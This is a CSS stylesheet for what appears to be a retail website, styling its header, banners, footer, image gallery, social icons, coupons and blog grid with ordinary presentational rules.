.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header .logo { margin: 0; }

header.page-header.sticky .branding, header.page-header.sticky .free-shipping + div.columns { display: none; }

header.page-header .title-bar .column:nth-child(2), header.page-header .title-bar .columns:nth-child(2) { position: relative; }

header.page-header .title-bar .column:nth-child(2)::before, header.page-header .title-bar .columns:nth-child(2)::before, header.page-header .title-bar .column:nth-child(2)::after, header.page-header .title-bar .columns:nth-child(2)::after { content: ''; position: absolute; display: block; top: 0; height: 1.33333rem; width: 0.22222rem; border-left: 1px solid rgba(0, 0, 0, 0.27); border-right: 1px solid rgba(0, 0, 0, 0.27); }

header.page-header .title-bar .column:nth-child(2)::before, header.page-header .title-bar .columns:nth-child(2)::before { left: -0.11111rem; }

header.page-header .title-bar .column:nth-child(2)::after, header.page-header .title-bar .columns:nth-child(2)::after { right: -0.11111rem; }

header.page-header .branding { background: #fff; padding-top: 1.66667rem; padding-bottom: 1.66667rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #fff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0; color: #225389; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #000; font-size: 1.66667rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { -webkit-transition: .3s; transition: .3s; color: inherit; font-weight: bold; text-decoration: none; font-family: "Oxygen", sans-serif; }

header.page-header .free-shipping { padding: 1.11111rem 0.55556rem; text-transform: uppercase; color: #88acd3; -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); background-color: #225389; text-align: left; line-height: 1.2; }

header.page-header .free-shipping span { display: block; margin: 0 auto; max-width: 13.33333rem; }

header.page-header .free-shipping span::before { float: left; content: url("/images/icon-shipping.png"); display: inline-block; vertical-align: middle; margin-top: 0.38889rem; margin-right: 0.55556rem; }

header.page-header .free-shipping strong { font-weight: 900; color: #fff; display: block; }

header.page-header ::-webkit-input-placeholder { color: #052b5f; opacity: 1; }

header.page-header :-moz-placeholder { /* Firefox 18- */ color: #052b5f; opacity: 1; }

header.page-header ::-moz-placeholder { /* Firefox 19+ */ color: #052b5f; opacity: 1; }

header.page-header :-ms-input-placeholder { color: #052b5f; opacity: 1; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header.sticky .branding, header.page-header.sticky .free-shipping + div.columns { display: block; }
  header.page-header.sticky .logo { height: 2.5rem; margin-top: 0.55556rem; margin-bottom: 0.55556rem; }
  header.page-header.sticky .phone a { font-size: 1.11111rem; }
  header.page-header.sticky label { font-size: 1.11111rem; }
  header.page-header label { -webkit-transition: .3s; transition: .3s; font-size: 1.22222rem; color: #000000; font-weight: 700; margin: 0; padding: 0.22222rem 0; }
  header.page-header input { margin: 0; border: 1px solid #052b5f; border-right: 0; -webkit-box-shadow: none; box-shadow: none; }
  header.page-header input:focus { -webkit-box-shadow: none; box-shadow: none; border-right: 0; }
  header.page-header .free-shipping { -webkit-box-shadow: none; box-shadow: none; background: transparent; padding: 0; }
  header.page-header .free-shipping strong { display: inline; }
  header.page-header .free-shipping::before { content: url("/images/icon-shipping.png"); display: inline-block; vertical-align: middle; margin-top: 0.16667rem; margin-right: 0.55556rem; }
  header.page-header .button.postfix { position: relative; background: #fff; padding: 0 0.55556rem; height: 100%; border: 1px solid #052b5f; border-left: 0; }
  header.page-header .button.postfix:hover { background: #eee; }
  header.page-header .button.postfix::before { position: absolute; content: ''; border-left: 1px solid rgba(0, 0, 0, 0.16); border-right: 1px solid rgba(0, 0, 0, 0.16); width: 0.22222rem; height: 1.11111rem; display: block; left: -0.22222rem; }
  header.page-header .input-group { padding-left: 1.11111rem; margin: 0; }
  header.page-header .cart-nav { -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); background-color: #225389; text-align: center; }
  header.page-header .branding { padding: 0; text-align: left; background: transparent; }
  header.page-header .login-info { background-color: rgba(95, 171, 255, 0.25); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0.55556rem; }
  header.page-header .login-info a { color: #fff; }
  header.page-header .login-info .login-button { position: relative; padding-right: 1.66667rem; margin-right: 1.66667rem; }
  header.page-header .login-info .login-button::before { content: url("/images/icon-login.png"); display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }
  header.page-header .login-info .login-button::after { content: ''; position: absolute; display: block; top: 0; right: -0.11111rem; height: 1.33333rem; width: 0.22222rem; border-left: 1px solid rgba(0, 0, 0, 0.27); border-right: 1px solid rgba(0, 0, 0, 0.27); }
  header.page-header .login-info .cart-button::before { content: url("/images/icon-cart.png"); display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }
  header.page-header .logo { -webkit-transition: .3s; transition: .3s; position: relative; z-index: 30; margin: 1.11111rem 0.55556rem; height: 4.72222rem; }
  header.page-header .tagline { margin: 0; font-size: 1rem; }
  header.page-header .contact { margin: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-align: center; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0 1.11111rem 1.66667rem 1.11111rem; color: #549ecf; line-height: 1.1; font-family: "Oxygen", sans-serif; font-size: 1.52rem; font-weight: 300; text-transform: uppercase; }

.banner.full-width-banner .banner-heading strong { display: block; color: #fff; font-size: 2.05333rem; }

.banner.full-width-banner .banner-message { display: inline-block; margin: 22.22222rem 0.55556rem 1.66667rem 0.55556rem; padding: 0.55556rem 1.66667rem; background-color: rgba(19, 84, 138, 0.85); color: #fff; font-family: "Oxygen", sans-serif; font-size: 1.13333rem; font-weight: 300; }

.banner.full-width-banner .button { border: 2px solid #549ecf; background-color: rgba(0, 0, 0, 0.22); color: #549ecf; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .button i { font-size: 1.2em; }

.banner.full-width-banner .button:hover { background-color: rgba(0, 0, 0, 0.7); }

.banner.full-width-banner .homepage-callout-slider { position: relative; background-color: rgba(13, 19, 25, 0.73); height: 100%; }

.banner.full-width-banner .homepage-callout-slider .slides > li { margin-bottom: 2.22222rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav a { border: 1px solid rgba(255, 255, 255, 0.45); height: 0.66667rem; width: 0.66667rem; }

.banner.full-width-banner .homepage-callout-slider .flex-control-nav a:hover { background-color: rgba(132, 192, 66, 0.5); }

.banner.full-width-banner .homepage-callout-slider a.flex-active { background-color: #84c042; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-full.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 1.66667rem 1.11111rem; font-size: 3.16667rem; }
  .banner.full-width-banner .banner-heading strong { font-size: 4.27778rem; }
  .banner.full-width-banner .banner-message { margin: 22.22222rem 0.55556rem 1.66667rem 0.55556rem; font-size: 1.88889rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; padding: 6.66667rem 0 0; overflow: hidden; }
  .banner.full-width-banner .homepage-callout-slider { margin-top: 12.77778rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .banner-message { margin: 12.77778rem 0 2.22222rem 0; }
  .banner.full-width-banner .button { margin: 0 0 9.44444rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { position: relative; padding: 1.66667rem 0; background-image: url("/images/footer-callout-bg.jpg"); background-position: center top; background-color: #0e2137; text-align: center; }

.footer-callout::before, .footer-callout::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.footer-callout::after { clear: both; }

.footer-callout::before, .footer-callout::after { content: ''; display: block; position: absolute; width: 100%; border-bottom: 1px solid #3e3e3e; border-top: 1px solid #191919; }

.footer-callout::before { top: 0.83333rem; }

.footer-callout::after { bottom: 0.83333rem; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .button { margin: 0 0 1.33333rem 0; padding: 0.55556rem 1.11111rem; border: 1px solid #225389; background-color: #549ecf; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); border-radius: 10px; text-transform: uppercase; font-size: 1.33333rem; font-weight: 700; color: #000; }

.footer-callout .button img { margin-left: 0.55556rem; }

.footer-callout .button:hover { background-color: #183a60; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .footer-callout .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.44444rem 0; }
  .footer-callout::before { top: 1.38889rem; }
  .footer-callout::after { bottom: 1.38889rem; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 0; }
  .footer-callout .button { margin: 1.11111rem 0 0 0; }
  .footer-callout img.innerframe, .footer-callout .myce-callout img, .myce-callout .footer-callout img { margin-bottom: 0; } }

.footer-callout.homepage-callout .button { max-width: 27.77778rem; margin: 0.55556rem auto; }

@media screen and (min-width: 64em) { .footer-callout.homepage-callout .button { margin: 1.11111rem auto 1.11111rem 0; }
  .footer-callout.homepage-callout .column:first-child .button, .footer-callout.homepage-callout .columns:first-child .button { margin: 1.11111rem auto; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #191919; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #3f3f3f; font-size: 1rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .row > hr { margin: 1.38889rem 0; height: 1px; border-top: 5px solid rgba(84, 158, 207, 0.29); border-bottom: 5px solid rgba(84, 158, 207, 0.29); }

footer.page-footer .footer-company-name, footer.page-footer .phone-number a { color: #549ecf; text-decoration: none; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .footer-company-name { color: #fff; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #818181; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #3f3f3f; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #3f3f3f; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 1rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; background: transparent; border: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #818181; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #818181; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

#membersModal { text-align: center; }

#membersModal hr { margin: 1.11111rem auto; border-bottom: 4px solid #eee; }

#membersModal .heading { margin: -2.22222rem -2.22222rem 1.11111rem; padding: 1.66667rem 0.83333rem; color: #fff; font-family: "Montserrat"; font-size: 2.11111rem; font-weight: bold; text-transform: uppercase; background-color: #135489; }

#membersModal ul.custom-list { display: inline-block; }

#membersModal ul.custom-list li { margin: 0.88889rem 0 0.77778rem 0; padding: 0 0 0 2.44444rem; color: #000; font-family: "Montserrat"; font-size: 1.44444rem; font-weight: bold; line-height: 1.94444rem; text-align: left; background-image: url(/images/icon-checkmark.png); }

#membersModal .callout-text { margin: 0 0 1.11111rem; color: #48aee4; font-family: "Montserrat"; font-size: 2.11111rem; font-weight: bold; text-transform: uppercase; }

#membersModal .button-container .button { padding: 0.8em 1.9em; font-family: "Lato"; font-weight: 900; text-transform: uppercase; background-color: #48aee4; border-radius: 0.83333rem; }

#membersModal .button-container .button img { display: inline-block; margin-right: 0.55556rem; }

#membersModal .close-button { position: relative; top: auto; right: auto; color: #686868; font-family: "Lato"; font-size: 0.66667rem; font-weight: 600; text-decoration: underline; }

/*======================================= Header =======================================*/
header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 2.5rem 0 0; text-align: center; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); }

@media screen and (min-width: 40em) { header.page-header { padding: 2.5rem 0 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 0 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem; } }

.content.account-page { padding: 0.55556rem 0 0; }

.content.account-page .content-text { padding: 1.66667rem 0.83333rem; }

.content.account-page .content-sub-text { padding: 0; }

@media screen and (min-width: 40em) { .content.account-page { padding: 0.55556rem 0 0; }
  .content.account-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media screen and (min-width: 64em) { .content.account-page { padding: 3.33333rem 0; }
  .content.account-page .content-text { padding: 0 2.5rem 0 0.83333rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 0 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #191919; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 1.66667rem 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .product-details-header { color: #000; }

.home-page.content .content-text { padding: 0 0.83333rem 0; }

.home-page.content .content-sub-text { padding: 0 0; }

@media screen and (min-width: 40em) { .home-page.content { padding: 1.66667rem 0 0; }
  .home-page.content .content-text { padding: 0 0.83333rem 0; }
  .home-page.content .content-sub-text { padding: 0 0; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 3.33333rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0 0; } }

.page__home #main-content { background: #153E6A; padding: 3.88889rem 0 1.11111rem; }

.page__home #main-content .featured-heading { font-family: "Oxygen", sans-serif; font-size: 2rem; font-weight: 700; color: #549ecf; }

.page__home #main-content .featured-message { color: #fefefe; font-size: 1.11111rem; }

.page__home #main-content .more-link { font-weight: 700; font-size: 1.11111rem; }

.page__home #main-content .more-link a { color: #1074D5; }

.page__home #main-content .more-link a:hover { color: rgba(254, 254, 254, 0.5); }

.page__home #main-content hr { margin: 0.83333rem 0 1.66667rem; border-top: none; border-bottom: 12px solid #12375F; }

@media screen and (min-width: 64em) { .page__home #main-content .more-link { text-align: right; }
  .page__home #main-content .featured-heading { font-size: 2.77778rem; } }

.page__home .extra-content { padding: 30px 0; background-color: #fefefe; }

.page__home .extra-content.extra-content_1 { background-color: #EFEFEF; }

.page__home .extra-content.extra-content_1 h1, .page__home .extra-content.extra-content_1 .sub-banner #sub-banner-container > *, .sub-banner .page__home .extra-content.extra-content_1 #sub-banner-container > *, .page__home .extra-content.extra-content_1 .product-details-header { color: #153E6A; }

.page__home .extra-content.extra-content_1 a strong { color: #1074D5; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.page__home .extra-content.extra-content_1 a strong:hover, .page__home .extra-content.extra-content_1 a strong:focus { color: #549ecf; }

.page__home .extra-content.extra-content_2 img { pointer-events: none; margin-top: -1.66667rem; }

.page__home .extra-content.extra-content_2 p, .page__home .extra-content.extra-content_2 h2 { text-shadow: 0 1px 0 #fff; }

.page__home .extra-content.extra-content_2 hr { height: 1px; border-top: 5px solid rgba(5, 43, 95, 0.28); border-bottom: 5px solid rgba(5, 43, 95, 0.28); }

@media screen and (min-width: 40em) { .page__home .extra-content.extra-content_2 img { margin-top: -3.33333rem; } }

@media screen and (min-width: 64em) { .page__home .extra-content.extra-content_2 { background: url(/cm/dpl/images/create/home.png), url(/images/homepage-back-bg.png) #fff; background-position: 100% 100%, 100% 100%; background-repeat: no-repeat, no-repeat; background-size: auto 65%, auto 100%; }
  .page__home .extra-content.extra-content_2 .content-sub-text { position: relative; }
  .page__home .extra-content.extra-content_2 .content-sub-text img { position: absolute; bottom: 0; right: -5.55556rem; max-width: 44.44444rem; } }

@media screen and (min-width: 78.75em) { .page__home .extra-content.extra-content_2 { background-size: auto 85%, auto 100%; } }

.page__home .extra-content.extra-content_3 { background-color: #EFEFEF; }

.page__home .extra-content.extra-content_3 h2, .page__home .extra-content.extra-content_3 h3 { color: #153E6A; }

.page__home .extra-content.extra-content_3 h3 { color: #153E6A; font-size: 1.44444rem; }

.page__home .extra-content.extra-content_3 a strong { color: #1074D5; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.page__home .extra-content.extra-content_3 a strong:hover, .page__home .extra-content.extra-content_3 a strong:focus { color: #549ecf; }

@media screen and (min-width: 64em) { .page__home .extra-content { padding: 60px 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #225389; -webkit-box-shadow: inset 0 0 96px 16px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 96px 16px rgba(0, 0, 0, 0.09); }

.sub-banner #sub-banner-container > * { display: block; margin: 20rem 0 0.83333rem 0; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.66667rem; font-weight: bold; text-shadow: 0 1px 1px #000; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 20rem 0 1.11111rem 0; color: #fff; font-size: 2rem; } }

@media screen and (min-width: 64em) { .sub-banner #sub-banner-container > * { margin: 14.44444rem 0 1.38889rem 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #225389; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #225389; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #225389; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #225389; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #8f8f8f; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #8f8f8f; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oxygen", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #225389; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

